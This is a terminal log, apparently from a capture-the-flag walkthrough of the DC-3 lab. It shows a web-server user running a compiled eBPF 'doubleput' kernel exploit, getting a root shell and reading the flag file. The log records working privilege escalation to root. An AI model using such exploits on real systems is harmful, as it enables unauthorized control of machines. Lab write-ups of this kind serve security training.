 www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root
pwd
/var/www/html/ebpf_mapfd_doubleput_exploit
cd /root
ls
the-flag.txt
cd the-flag.txt
bash: line 5: cd: the-flag.txt: Not a directory
cat the-flag.txt
Well Done!!!!
Congratulations are in order. :-)
雷神众测